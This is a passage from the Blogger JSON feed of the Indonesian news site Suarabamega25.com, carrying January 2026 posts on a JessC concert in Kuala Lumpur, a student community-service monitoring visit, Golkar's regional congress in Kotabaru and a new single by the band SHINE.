href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzXV9Ao0_OX-bl_jX8kMsz-vAo6jq0tBqHQciEvrTDJJp9meOg_j09FPT25CFCchJKRRPMRw7uZIlSCZydIWRUtblFDTFBLRo6P9HKWj8I7pgqHCelBugTnMV49q8WFBAoRAS2zy82Ro_sAtLgWUIVkzH5oE_0dmoNDTO2AVNxDAvRKsA2be6Xgy3RdQY\/s1600\/IMG-20260119-WA0016.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1076\" data-original-width=\"1600\" height=\"215\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzXV9Ao0_OX-bl_jX8kMsz-vAo6jq0tBqHQciEvrTDJJp9meOg_j09FPT25CFCchJKRRPMRw7uZIlSCZydIWRUtblFDTFBLRo6P9HKWj8I7pgqHCelBugTnMV49q8WFBAoRAS2zy82Ro_sAtLgWUIVkzH5oE_0dmoNDTO2AVNxDAvRKsA2be6Xgy3RdQY\/s320\/IMG-20260119-WA0016.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kuala Lumpur — Penyanyi asal Malaysia, JessC, yang dalam beberapa tahun terakhir konsisten memperluas jangkauan pasar musik internasional—termasuk Indonesia—resmi menutup rangkaian konser dunia “Aku Adalah Aku” melalui konser spesial di Kuala Lumpur. Konser pulang kampung ini disambut antusias oleh lebih dari 5.000 penonton yang memenuhi venue dan memberikan dukungan penuh sepanjang pertunjukan.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EUntuk momen penutup tur dunia ini, tim produksi menghadirkan panggung berskala besar lengkap dengan layar raksasa dan dua panggung ekstensi. Konsep visual mengusung tema “cahaya” sebagai simbol harapan, dipadukan dengan monolog reflektif yang mengajak penonton merasakan kehangatan cinta serta menemukan kembali cahaya di dalam diri melalui musik.\u003C\/p\u003E\u003Cp\u003ESepanjang konser, JessC membawakan hampir 40 lagu dalam lima bahasa—Mandarin, Melayu, Inggris, Jepang, dan Kanton. Suasana menjadi lebih cair ketika lagu Melayu “Demi Impian” sempat dihentikan dua kali akibat kesalahan nada dari pemain keyboard. Dengan spontan dan penuh kehangatan, JessC meminta maaf kepada penonton sambil melontarkan candaan kepada rekan musisinya, sebelum konser kembali berjalan lancar.\u003C\/p\u003E\u003Cp\u003EDalam jamuan perayaan setelah konser, JessC mengungkapkan perasaan emosionalnya. Ia menyebut konser ini sebagai pengalaman “pulang ke rumah dengan rasa gugup”, yang membuatnya beberapa kali hampir meneteskan air mata di atas panggung.\u003C\/p\u003E\u003Cp\u003E“Saya sangat bersyukur atas dukungan semua orang yang mencintai musik saya. Berkat mereka, saya bisa terus berjalan di jalur bernyanyi. Semua ini akan selalu saya simpan di hati,” ungkapnya.\u003C\/p\u003E\u003Cp\u003ETahun 2025 menjadi tonggak penting dalam perjalanan karier JessC. Ia merilis album berbahasa Mandarin dan Indonesia, serta album berbahasa Inggris untuk memperluas penetrasi ke pasar Eropa dan Amerika. Kiprahnya mendapat perhatian media musik internasional Rolling Stone, yang dua kali menyoroti kariernya dan menobatkannya sebagai Monthly “New Artists to Watch”.\u003C\/p\u003E\u003Cp\u003EIndonesia kini menjadi salah satu fokus utama JessC. Dalam satu tahun terakhir, tiga lagunya—“Dekati”, “Tak Terpisah”, dan “Expose”—berhasil menembus tangga lagu di Indonesia. Pencapaian ini memperkuat keyakinannya untuk terus menambah repertoar berbahasa Indonesia dalam proyek dan tur mendatang.\u003C\/p\u003E\u003Cp\u003E“Bernyanyi dalam bahasa Indonesia adalah perjalanan yang sangat berharga bagi saya. Bahasanya mungkin berbeda, tetapi emosinya sama. Musik memungkinkan hati saya terhubung dengan lebih banyak pendengar,” tutur JessC.\u003C\/p\u003E\u003Cp\u003EUsai konser penutup tur dunia ini, JessC langsung melanjutkan aktivitasnya melalui tur teater dan mengonfirmasi bahwa 2026 akan menjadi tahun yang padat. Ia menargetkan perilisan tiga album dalam bahasa Mandarin, Inggris, dan Indonesia, serta mempersiapkan tur dunia baru pada paruh kedua tahun tersebut. Ia juga berharap dapat mengundang media dan penggemar dari Indonesia untuk menyaksikan langsung konser-konsernya di masa depan.\u003C\/p\u003E\u003Cp\u003ESaat ini, JessC juga tengah gencar mempromosikan single Melayu “Demi Impian” agar kembali mendapat perhatian penggemar dan media di Indonesia. Lagu balada ini menonjolkan balutan piano dan string yang lembut namun emosional, mengangkat tema pengorbanan serta cinta tanpa pamrih. Melalui interpretasi vokal yang tenang tetapi berdaya, JessC menyampaikan pesan tentang keteguhan dan kemandirian batin—sebuah kekuatan lembut yang tetap berdiri, bahkan ketika cinta tidak berjalan searah.(Ysf)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/4042560533042580828\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/konser-pulang-kampung-jessc-jadi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4042560533042580828"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4042560533042580828"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/konser-pulang-kampung-jessc-jadi.html","title":"Konser Pulang Kampung JessC Jadi Penutup Manis Tur Dunia “Aku Adalah Aku”"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzXV9Ao0_OX-bl_jX8kMsz-vAo6jq0tBqHQciEvrTDJJp9meOg_j09FPT25CFCchJKRRPMRw7uZIlSCZydIWRUtblFDTFBLRo6P9HKWj8I7pgqHCelBugTnMV49q8WFBAoRAS2zy82Ro_sAtLgWUIVkzH5oE_0dmoNDTO2AVNxDAvRKsA2be6Xgy3RdQY\/s72-c\/IMG-20260119-WA0016.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2977240369463207360"},"published":{"$t":"2026-01-18T18:27:00.003+08:00"},"updated":{"$t":"2026-01-18T19:41:29.960+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PENDIDIKAN"}],"title":{"type":"text","$t":"Monitoring Kegiatan KKN Mahasiswa STIT Darul Ulum Kotabaru di Dua Kecamatan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv03hrOAMWORL_RHdhJvaKvtPEGGN1iqZc9DYDYa5c6nWWddk4CXbYegQ3wcYU4v7TFIZnPNa3RO304ZRrM8z1THROTZccGh1yYPxmPLAsqB0vD3M3xM8q5VEDFYWlWam8v_QOg4Un6R1S0RbBIcqGKqd1ZSouMnpP0D53eFYy0acYoVtRj9XrLJYaNpQ\/s1600\/IMG-20260118-WA0027.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv03hrOAMWORL_RHdhJvaKvtPEGGN1iqZc9DYDYa5c6nWWddk4CXbYegQ3wcYU4v7TFIZnPNa3RO304ZRrM8z1THROTZccGh1yYPxmPLAsqB0vD3M3xM8q5VEDFYWlWam8v_QOg4Un6R1S0RbBIcqGKqd1ZSouMnpP0D53eFYy0acYoVtRj9XrLJYaNpQ\/s320\/IMG-20260118-WA0027.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru - Seluruh dosen STIT Darul Ulum Kotabaru melaksanakan kegiatan monitoring dan evaluasi terhadap mahasiswa yang sedang melaksanakan KKN (Kuliah Kerja Nyata) di dua kecamatan, yakni Kecamatan Pulau Laut Barat dan Kecamatan Pulau Laut Tanjung Selayar. Kegiatan yang dilaksanakan pada Sabtu, 16 Januari 2026, bertujuan untuk memantau sejauh mana ketercapaian program dan kegiatan yang telah dilaksanakan oleh mahasiswa di desa-desa di kedua kecamatan tersebut, Jum'at (16\/1\/26).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPanitia KKN turut hadir dalam kegiatan monitoring yang digelar setelah mahasiswa mengabdi selama satu bulan di beberapa desa yang menjadi lokasi KKN mereka. Para dosen bertugas sebagai supervisor untuk mengevaluasi implementasi program-program yang telah direncanakan dan memastikan kegiatan tersebut memberikan dampak positif bagi masyarakat setempat.\u003C\/p\u003E\u003Cp\u003EPembina STIT Darul Ulum Kotabaru Drs.H.Umar Dani, MM dalam kesempatan tersebut menyampaikan bahwa kegiatan monitoring ini penting untuk mengetahui sejauh mana keberhasilan program-program KKN yang dijalankan, serta untuk memberi arahan lebih lanjut guna meningkatkan kualitas pelaksanaan KKN di masa yang akan datang.\u003C\/p\u003E\u003Cp\u003E\"Melalui kegiatan ini, kita ingin memastikan bahwa mahasiswa tidak hanya melaksanakan kegiatan sesuai dengan jadwal, tetapi juga berkontribusi secara nyata terhadap kemajuan desa dan masyarakat di kedua kecamatan ini,\" ujarnya.\u003C\/p\u003E\u003Cp\u003EKegiatan monitoring diharapkan dapat menjadi alat ukur untuk mengevaluasi kinerja mahasiswa dalam menjalankan program-program sosial yang telah disusun sebelumnya. Selain itu, evaluasi ini juga menjadi kesempatan bagi mahasiswa untuk mendapatkan umpan balik dari para dosen dan panitia agar dapat meningkatkan kualitas dan efektivitas program yang sedang mereka jalankan.\u003C\/p\u003E\u003Cp\u003EKegiatan KKN ini diharapkan tidak hanya memberikan pengalaman berharga bagi mahasiswa, tetapi juga memberikan dampak positif yang berkelanjutan bagi masyarakat di Kecamatan Pulau Laut Barat dan Pulau Laut Tanjung Selayar.(Rahmat)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2977240369463207360\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/monitoring-kegiatan-kkn-mahasiswa-stit.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2977240369463207360"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2977240369463207360"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/monitoring-kegiatan-kkn-mahasiswa-stit.html","title":"Monitoring Kegiatan KKN Mahasiswa STIT Darul Ulum Kotabaru di Dua Kecamatan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv03hrOAMWORL_RHdhJvaKvtPEGGN1iqZc9DYDYa5c6nWWddk4CXbYegQ3wcYU4v7TFIZnPNa3RO304ZRrM8z1THROTZccGh1yYPxmPLAsqB0vD3M3xM8q5VEDFYWlWam8v_QOg4Un6R1S0RbBIcqGKqd1ZSouMnpP0D53eFYy0acYoVtRj9XrLJYaNpQ\/s72-c\/IMG-20260118-WA0027.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-8779989654250015764"},"published":{"$t":"2026-01-18T18:15:00.001+08:00"},"updated":{"$t":"2026-01-18T18:15:26.585+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"POLITIK"}],"title":{"type":"text","$t":"Perkuat Struktur Partai, H. Puar Junaidi Sampaikan Pesan Strategis di Musda XI"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUA87ItYQ1bwPJLNFlfKAM6_lkKiP0d8e6qOhr-cNfTZ5s6HRWc7YT-CTGvqhuYmGzUEQxRvNjMKNuwGeRkpVFmI0SDziK_sSyskVV2Qt6iQ4UbhSA2Je8GiTj0xjDaP3Ta-KFYtY5dYtA-k5OF7tQ5WabRKhCOvOHg3gMIbnZ1rXJ9JIqyCce18EiRZU\/s4096\/InCollage_20260118_171243354.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4096\" data-original-width=\"4096\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUA87ItYQ1bwPJLNFlfKAM6_lkKiP0d8e6qOhr-cNfTZ5s6HRWc7YT-CTGvqhuYmGzUEQxRvNjMKNuwGeRkpVFmI0SDziK_sSyskVV2Qt6iQ4UbhSA2Je8GiTj0xjDaP3Ta-KFYtY5dYtA-k5OF7tQ5WabRKhCOvOHg3gMIbnZ1rXJ9JIqyCce18EiRZU\/s320\/InCollage_20260118_171243354.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru – Pelaksana Tugas (Plt) Ketua DPD Partai Golkar Kabupaten Kotabaru, Puar, menekankan pentingnya persatuan, komunikasi, dan konsolidasi struktur partai dalam Musyawarah Daerah (Musda) Partai Golkar ke XI Kabupaten Kotabaru yang digelar pada hari Sabtu (17\/1\/26 di Hotel Grend Surya Kabupaten Kotabaru, Kalsel.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDalam sambutannya, Plt.Ketua DPD Partai Golkar Kab.Kotabaru, H.Puar Junaidi,S.Sos, SH.MH. menyampaikan bahwa Musda bukan sekadar agenda organisasi, melainkan bagian dari pendidikan politik bagi seluruh kader Partai Golkar. Musda menjadi forum strategis untuk menjalankan Anggaran Dasar dan Anggaran Rumah Tangga (AD\/ART) partai, melakukan evaluasi terhadap kinerja kepengurusan periode sebelumnya, menyusun program kerja ke depan, serta memilih kepemimpinan baru yang akan menakhodai partai.\u003C\/p\u003E\u003Cp\u003E“Sebagai Plt, saya memiliki kewajiban moral untuk memastikan Musda ini berjalan dengan baik, tertib, dan amanah,” ujar Puar.\u003C\/p\u003E\u003Cp\u003EIa menegaskan bahwa kemenangan politik tidak mungkin diraih tanpa persatuan internal. Menurutnya, persatuan hanya bisa terwujud melalui komunikasi yang intens dan konsolidasi yang berkelanjutan hingga ke tingkat bawah.\u003C\/p\u003E\u003Cp\u003E“Kabupaten tidak memiliki wilayah langsung. Yang punya wilayah adalah kecamatan, dan kecamatan tidak memiliki basis massa tanpa kelurahan. Basis massa sesungguhnya ada di kelurahan. Tanpa koordinasi dan komunikasi yang kuat, kemenangan itu mustahil diraih,” tegasnya.\u003C\/p\u003E\u003Cp\u003EPuar juga mengungkapkan pengalamannya selama hampir satu tahun menjabat sebagai Plt DPD Golkar Kotabaru. Ia mengaku rutin turun langsung ke kecamatan-kecamatan untuk melakukan konsolidasi dan pembenahan struktur kepengurusan.\u003C\/p\u003E\u003Cp\u003E“Ternyata setelah saya melakukan kunjungan ke kecamatan, mereka merasa gembira dan diperhatikan. Mereka merasa disentuh oleh partai. Dari situlah kita mulai menyusun dan melengkapi kepengurusan yang ada,” ungkapnya.\u003C\/p\u003E\u003Cp\u003EDi akhir sambutan, Puar mengajak seluruh kader Partai Golkar Kotabaru untuk terus melakukan perbaikan demi kepentingan partai ke depan, dengan mengedepankan visi dan misi bersama di atas kepentingan pribadi.\u003C\/p\u003E\u003Cp\u003E“Mari kita lakukan perbaikan-perbaikan agar visi dan misi Partai Golkar ke depan lebih bermakna dan berorientasi pada kepentingan partai, bukan kepentingan pribadi,” pungkasnya.(san)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/8779989654250015764\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/perkuat-struktur-partai-h-puar-junaidi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/8779989654250015764"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/8779989654250015764"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/perkuat-struktur-partai-h-puar-junaidi.html","title":"Perkuat Struktur Partai, H. Puar Junaidi Sampaikan Pesan Strategis di Musda XI"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUA87ItYQ1bwPJLNFlfKAM6_lkKiP0d8e6qOhr-cNfTZ5s6HRWc7YT-CTGvqhuYmGzUEQxRvNjMKNuwGeRkpVFmI0SDziK_sSyskVV2Qt6iQ4UbhSA2Je8GiTj0xjDaP3Ta-KFYtY5dYtA-k5OF7tQ5WabRKhCOvOHg3gMIbnZ1rXJ9JIqyCce18EiRZU\/s72-c\/InCollage_20260118_171243354.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-9182585517241670997"},"published":{"$t":"2026-01-18T11:30:00.005+08:00"},"updated":{"$t":"2026-01-18T11:30:48.015+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD KOTABARU"}],"title":{"type":"text","$t":"Chairil Anwar: Musda Partai Golkar Ke XI Sukses, Selamat H. Mukhni Terpilih Sebagai Ketua "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1221\/IMG-20260118-WA0014.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1221\" data-original-width=\"1221\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/IMG-20260118-WA0014.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru - Anggota DPRD Kotabaru, Chairil Anwar, S., M.Thi, menyampaikan ucapan selamat dan sukses atas pelaksanaan Musyawarah Daerah (Musda) Partai Golkar Ke XI Kabupaten Kotabaru yang digelar baru-baru ini. Selain itu, Chairil juga memberikan ucapan selamat kepada H. Mukhni yang terpilih secara aklamasi untuk memimpin DPD Partai Golkar Kabupaten Kotabaru untuk periode lima tahun ke depan, Sabtu (17\/1\/26) di Hotel Grend Surya Kotabaru, Kalsel.\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\"Selamat dan sukses atas terlaksananya Musda Partai Golkar Ke XI, serta terpilihnya H. Mukhni sebagai Ketua DPD Partai Golkar Kabupaten Kotabaru. Kami berharap kekompakan yang telah terjalin tetap terjaga, sehingga menjadi 'modal' bagi Partai Golkar dalam menghadapi Pemilu 2029 mendatang.\u003C\/p\u003E\u003Cp\u003EChairil Anwar, yang juga merupakan Wakil Ketua II DPRD Kotabaru, menekankan pentingnya kejujuran sebagai dasar dalam memperjuangkan visi dan misi partai. Menurutnya, semangat juang yang dilandasi oleh kejujuran akan memberikan kekuatan untuk membesarkan Partai Golkar di Kabupaten Kotabaru, serta menjaga soliditas partai dalam segala tantangan yang dihadapi.\u003C\/p\u003E\u003Cp\u003E\"Kejujuran adalah landasan penting bagi kita semua dalam berjuang untuk memajukan Partai Golkar. Semoga dengan kepemimpinan H. Mukhni, Partai Golkar semakin besar dan terus memberikan kontribusi positif untuk kemajuan daerah kita,\" tambahnya.\u003C\/p\u003E\u003Cp\u003EAcara Musda tersebut dihadiri oleh berbagai tokoh dan kader Golkar, serta sejumlah tokoh masyarakat di Kabupaten Kotabaru. Seluruh peserta musyawarah turut merayakan terpilihnya H. Mukhni dan menyatakan komitmen untuk terus bekerja keras demi kemajuan partai dan daerah.\u003C\/p\u003E\u003Cp\u003EDengan terpilihnya H. Mukhni sebagai Ketua DPD Partai Golkar Kabupaten Kotabaru, diharapkan dapat semakin memperkuat posisi partai di tingkat daerah, sekaligus mempersiapkan langkah-langkah strategis menjelang Pemilu 2029 mendatang.(san)\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/9182585517241670997\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/chairil-anwar-musda-partai-golkar-ke-xi_18.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9182585517241670997"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9182585517241670997"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/chairil-anwar-musda-partai-golkar-ke-xi_18.html","title":"Chairil Anwar: Musda Partai Golkar Ke XI Sukses, Selamat H. Mukhni Terpilih Sebagai Ketua "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/IMG-20260118-WA0014.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-379618724148687985"},"published":{"$t":"2026-01-17T20:38:00.004+08:00"},"updated":{"$t":"2026-01-17T20:38:26.727+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"POLITIK"}],"title":{"type":"text","$t":" H. Mukhni Terpilih Aklamasi Sebagai Ketua DPD Partai Golkar Kotabaru Periode 2025-2030"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1080\/IMG_20260117_192913.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"529\" data-original-width=\"1080\" height=\"157\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/IMG_20260117_192913.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru - Musyawarah Daerah (Musda) XI DPD Partai Golkar Kabupaten Kotabaru berlangsung penuh semangat di Hotel Grand Surya, Kotabaru. Pada Musda tersebut, H. Mukhni terpilih secara aklamasi sebagai Ketua DPD Partai Golkar Kotabaru untuk periode 2025-2030, Sabtu (17\/1\/26) -\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPemilihan Mukhni sebagai ketua partai ini mencerminkan soliditas dan kesepakatan di antara para kader dan pengurus Partai Golkar Kotabaru. Dalam sambutannya, H. Mukhni menyampaikan rasa terima kasih atas kepercayaan yang diberikan oleh seluruh anggota partai.\u003C\/p\u003E\u003Cp\u003E\"Terima kasih atas kepercayaan yang diberikan seluruh kader dan pengurus Partai Golkar Kotabaru. Kami akan memperkuat konsolidasi partai, meningkatkan kerja organisasi, serta memenangkan Partai Golkar pada agenda politik mendatang,\" ujar Mukhni penuh semangat.\u003C\/p\u003E\u003Cp\u003EKegiatan ini turut dihadiri oleh Gusti Iskandar Sukman Alamsyah, SE, yang mewakili Ketua Partai Golkar Kalsel. Gusti Iskandar memberikan ucapan selamat kepada H. Mukhni atas terpilihnya secara aklamasi, dan menyampaikan harapan besar agar Partai Golkar Kotabaru dapat menambah jumlah kursi di Pemilu mendatang.\u003C\/p\u003E\u003Cp\u003E\"Partai Golkar selalu ada untuk rakyat, dan kami berharap Mukhni dapat memimpin dengan visi yang jelas untuk meningkatkan jumlah kursi partai,\" ungkap Gusti Iskandar.\u003C\/p\u003E\u003Cp\u003EDengan terpilihnya H. Mukhni, harapan besar disematkan pada keberlanjutan konsolidasi partai yang akan membawa dampak positif bagi pembangunan daerah dan kesejahteraan masyarakat Kotabaru. Partai Golkar Kotabaru kini bersiap untuk menghadapi tantangan politik di masa mendatang dengan penuh semangat dan kerja keras.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/379618724148687985\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/h-mukhni-terpilih-aklamasi-sebagai.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/379618724148687985"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/379618724148687985"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/h-mukhni-terpilih-aklamasi-sebagai.html","title":" H. Mukhni Terpilih Aklamasi Sebagai Ketua DPD Partai Golkar Kotabaru Periode 2025-2030"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/IMG_20260117_192913.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-9140165547639162148"},"published":{"$t":"2026-01-17T20:09:00.002+08:00"},"updated":{"$t":"2026-01-17T20:09:29.546+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jakarta"}],"title":{"type":"text","$t":"SHINE Gandeng TRIMULI di Single “BIRU”, Penanda Fase Baru Bermusik"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9_jfeZ4cHNTqiQn8BUEPzahmza32yrUDFfsiERoBcBjhyypH25eUR7UDHQeg2IS_2pRVk7CtOmrj50BYgcnmQ8ZUI4HaeF5l9-nX-wafQj7XbMRzoTsPcVxG78wI2Ou1X6eNXKQrJ8BRAmGftknJR7-aZeKg9dFX2gM1KRlYNHYTlEriBAB9ApaxdDrw\/s1600\/IMG-20260117-WA0050.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1396\" data-original-width=\"1600\" height=\"279\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9_jfeZ4cHNTqiQn8BUEPzahmza32yrUDFfsiERoBcBjhyypH25eUR7UDHQeg2IS_2pRVk7CtOmrj50BYgcnmQ8ZUI4HaeF5l9-nX-wafQj7XbMRzoTsPcVxG78wI2Ou1X6eNXKQrJ8BRAmGftknJR7-aZeKg9dFX2gM1KRlYNHYTlEriBAB9ApaxdDrw\/s320\/IMG-20260117-WA0050.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Jakarta — Band SHINE resmi kembali meramaikan industri musik Indonesia melalui single terbaru berjudul “BIRU”, hasil kolaborasi dengan penyanyi bersuara unik TRIMULI. Lagu ini dirilis pada 16 Januari 2026 dan telah tersedia di seluruh Digital Streaming Platform melalui Sintesa Pro.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ESHINE merupakan band asal Lampung yang sebelumnya dikenal lewat proyek band Terbit dari Selatan. Setelah mengakhiri kerja sama dengan label Musica, tiga personel utama—Nay, Dede S, dan Wawank—memutuskan menghidupkan kembali SHINE 